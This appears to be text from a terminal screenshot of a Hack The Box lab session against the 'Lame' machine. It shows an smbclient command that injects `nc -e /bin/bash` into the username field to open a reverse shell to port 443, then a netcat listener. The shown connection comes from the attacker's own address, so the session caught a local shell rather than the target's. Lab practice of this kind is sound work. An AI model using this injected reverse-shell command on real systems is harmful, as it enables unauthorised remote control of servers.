 10.10.14.7 10.10.10.3 15:50
~/Documents/hackTheBox/machines/Lame/content ✔ smbclient //10.10.10.3/tmp -U "/=`nohup nc -e /bin/bash 10.10.14.7 443`" -optio
n='client min protocol=NT1'
nohup: ignoring input and redirecting stderr to stdout
~/Documents/hackTheBox/machines/Lame ✔ rlwrap nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.14.7] 59094
whoami
m4teo